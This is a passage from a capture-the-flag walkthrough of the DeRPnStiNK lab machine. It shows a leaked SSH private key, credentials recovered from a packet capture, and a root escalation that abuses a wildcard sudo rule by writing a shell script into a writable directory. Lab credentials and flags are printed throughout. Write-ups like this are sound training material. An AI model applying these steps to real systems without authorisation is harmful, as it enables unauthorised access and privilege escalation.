14fUmuXijCjikAPwoRQ//5MtWiwuu2cj8Ice/PZIGD/kXk+sJXyCz2TiXcD/qh1W
pF13AoGBAJG43weOx9gyy1Bo64cBtZ7iPJ9doiZ5Y6UWYNxy3/f2wZ37D99NSndz
UBtPqkw0sAptqkjKeNtLCYtHNFJAnE0/uAGoAyX+SHhas0l2IYlUlk8AttcHP1kA
a4Id4FlCiJAXl3/ayyrUghuWWA3jMW3JgZdMyhU3OV+wyZz25S8o
-----END RSA PRIVATE KEY-----
As I had what seemed to be an ssh private key I had to chmod the file to work with ssh
root@kali:~# chmod 600 key.txt
Then used it to connect, attempting to access the stinky account
root@kali:~# ssh [email protected] -i key.txt
stinky@DeRPnStiNK:~$
I attempted to see what I could do
stinky@DeRPnStiNK:~$ sudo -l
[sudo] password for stinky:
Without a password for the account I could not sudo. but I could now access the home directory for stinky
stinky@DeRPnStiNK:~$ ls -la
drwx------ 12 stinky stinky 4096 Jan 9 2018 .
drwxr-xr-x 4 root root 4096 Nov 12 2017 ..
-rwx------ 1 stinky stinky 220 Nov 12 2017 .bash_logout
-rwx------ 1 stinky stinky 3637 Nov 12 2017 .bashrc
drwx------ 7 stinky stinky 4096 Nov 13 2017 .cache
drwx------ 3 stinky stinky 4096 Nov 13 2017 .compiz
drwx------ 13 stinky stinky 4096 Nov 13 2017 .config
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 Desktop
-rw-r--r-- 1 stinky stinky 25 Nov 13 2017 .dmrc
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 Documents
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 Downloads
drwxr-xr-x 3 nobody nogroup 4096 Nov 12 2017 ftp
drwx------ 3 stinky stinky 4096 Nov 13 2017 .gconf
-rw------- 1 stinky stinky 334 Nov 13 2017 .ICEauthority
drwx------ 3 stinky stinky 4096 Nov 13 2017 .local
-rwx------ 1 stinky stinky 675 Nov 12 2017 .profile
drwxr-xr-x 2 stinky stinky 4096 Nov 12 2017 .ssh
-rw------- 1 stinky stinky 55 Nov 13 2017 .Xauthority
-rw------- 1 stinky stinky 1463 Nov 13 2017 .xsession-errors
With nothing obvious in the directory, I began to look in the sub directories
stinky@DeRPnStiNK:~$ cd Desktop
stinky@DeRPnStiNK:~/Desktop$ ls -ls
-rwxr-xr-x 1 stinky stinky 72 Nov 12 2017 flag.txt
stinky@DeRPnStiNK:~/Desktop$ cat flag.txt
flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)
Now at this point I realised I had somehow missed flag 2. (I did later go back and get it, see the end of this writeup) Although as I was making progress, I continued with my digging
stinky@DeRPnStiNK:~$ cd Documents/
stinky@DeRPnStiNK:~/Documents$ ls -la
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 .
drwx------ 12 stinky stinky 4096 Jan 9 2018 ..
-rw-r--r-- 1 root root 4391468 Nov 13 2017 derpissues.pcap
As I now had a pcap, with a similar name to the txt file found on the ftp server. I realised it may have the password used by mrderp when logging into the wordpress site, which could well be the password for the mrderp account on the server, so I needed to exfil the pcap for inspection
root@kali:~# scp -i key.txt [email protected]:~/Documents/derpissues.pcap .
Ubuntu 14.04.5 LTS
,~~~~~~~~~~~~~..
' Derrrrrp N `
,~~~~~~, | Stink |
/ , \ ', ________ _,"
/,~|_______\. \/
/~ (__________)
(*) ; (^)(^)':
=; ____ ;
; """" ;=
{"}_ ' '""' ' _{"}
\__/ > < \__/
\ ," ", /
\ " /"
" "=
> <
=" "-
-`. ,'
-
`--'
derpissues.pcap 100% 4289KB 810.0KB/s 00:05
I took this and inspected it with wireshark. To find what I was looking for I went to "Edit -> Find Packet", I then changed the settings to "Packet Details" and "String" before searching for "mrderp"

This found me the password "derpderpderpderpderpderpderp" which meant I had creds of mrderp:derpderpderpderpderpderpderp. I then tried this on ssh
root@kali:~# ssh [email protected]
mrderp@DeRPnStiNK:~$
Now I had another account, this time with a password, I tried to see what it could do
mrderp@DeRPnStiNK:~$ sudo -l
Matching Defaults entries for mrderp on DeRPnStiNK:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mrderp may run the following commands on DeRPnStiNK:
(ALL) /home/mrderp/binaries/derpy*
So I can run a program as sudo from the directory, I first had to find it
mrderp@DeRPnStiNK:~$ ls -la
drwx------ 10 mrderp mrderp 4096 Jan 9 2018 .
drwxr-xr-x 4 root root 4096 Nov 12 2017 ..
-rw-r--r-- 1 mrderp mrderp 220 Nov 12 2017 .bash_logout
-rw-r--r-- 1 mrderp mrderp 3637 Nov 12 2017 .bashrc
drwx------ 8 mrderp mrderp 4096 Nov 13 2017 .cache
drwx------ 14 mrderp mrderp 4096 Nov 13 2017 .config
drwxr-xr-x 2 mrderp mrderp 4096 Nov 13 2017 Desktop
-rw-r--r-- 1 mrderp mrderp 25 Nov 13 2017 .dmrc
drwxr-xr-x 2 mrderp mrderp 4096 Nov 13 2017 Documents
drwxr-xr-x 2 mrderp mrderp 4096 Nov 13 2017 Downloads
drwx------ 3 mrderp mrderp 4096 Nov 13 2017 .gconf
-rw------- 1 mrderp mrderp 334 Nov 13 2017 .ICEauthority
drwx------ 3 mrderp mrderp 4096 Nov 13 2017 .local
-rw-r--r-- 1 mrderp mrderp 675 Nov 12 2017 .profile
drwx------ 2 mrderp mrderp 4096 Nov 12 2017 .ssh
-rw------- 1 mrderp mrderp 55 Nov 13 2017 .Xauthority
-rw------- 1 mrderp mrderp 831 Nov 13 2017 .xsession-errors
As the folder did not exist, and the sudo referenced a file in a directory I could write to. As such I could make any executable I wanted and run it using sudo. To start I needed to make the directory
mrderp@DeRPnStiNK:~$ mkdir binaries
I then made the derpy executable, I decided to use a shell file which executed a shell
mrderp@DeRPnStiNK:~/binaries$ vi derpy
Inside the file I put
#!/bin/bash
/bin/sh
Once the file was created I had to chmod it to be executable before executing it
mrderp@DeRPnStiNK:~/binaries$ chmod +x ./derpy
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy
#
I now had a shell
# whoami
root
Now I had a root shell I just needed to get the flag
# cd /root
# ls -la
drwx------ 14 root root 4096 Jan 9 2018 .
drwxr-xr-x 23 root root 4096 Nov 12 2017 ..
-rw------- 1 root root 1391 Jan 9 2018 .bash_history
-rw-r--r-- 1 root root 3106 Feb 19 2014 .bashrc
drwx------ 10 root root 4096 Nov 12 2017 .cache
drwx------ 3 root root 4096 Nov 13 2017 .compiz
drwxr-xr-x 15 root root 4096 Nov 12 2017 .config
drwx------ 3 root root 4096 Nov 12 2017 .dbus
drwxr-xr-x 2 root root 4096 Nov 13 2017 Desktop
-rw-r--r-- 1 root root 25 Nov 12 2017 .dmrc
drwxr-xr-x 2 root root 4096 Nov 12 2017 Documents
drwxr-xr-x 2 root root 4096 Nov 12 2017 Downloads
drwx------ 3 root root 4096 Jan 9 2018 .gconf
drwx------ 2 root root 4096 Nov 12 2017 .gvfs
-rw------- 1 root root 2338 Jan 9 2018 .ICEauthority
drwxr-xr-x 3 root root 4096 Nov 12 2017 .local
drwx------ 4 root root 4096 Nov 12 2017 .mozilla
-rw------- 1 root root 181 Nov 11 2017 .mysql_history
-rw-r--r-- 1 root root 140 Feb 19 2014 .profile
drwx------ 2 root root 4096 Nov 11 2017 .ssh
-rw------- 1 root root 55 Jan 9 2018 .Xauthority
-rw------- 1 root root 1431 Jan 9 2018 .xsession-errors
-rw------- 1 root root 1431 Jan 9 2018 .xsession-errors.old
# cd Desktop
# ls -la
drwxr-xr-x 2 root root 4096 Nov 13 2017 .
drwx------ 14 root root 4096 Jan 9 2018 ..
-rw-r--r-- 1 root root 180 Jan 9 2018 flag.txt
# cat flag.txt
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)
Congrats on rooting my first VulnOS!
Hit me up on twitter and let me know your thoughts!
@securekomodo
And the machine was rooted, normally this is where I finish up, but I was missing a flag
The Case Of The Missing Flag
I eventually found the flag in wordpress, I had overlooked it as I already had code execution and a shell which is normally what I can do using wordpress access. But it turned out when I logged into wordpress with the cracked credentials of
unclestinky:wedgie57
Then the menus which had previously been hidden on the admin dashboard became visible

Within the draft post I found the missing flag

flag2(a7d355b26bda6bf1196ccffead0b2cf2b81f0a9de5b4876b44407f1dc07e51e6)
And with the missing flag collected. This machine was completed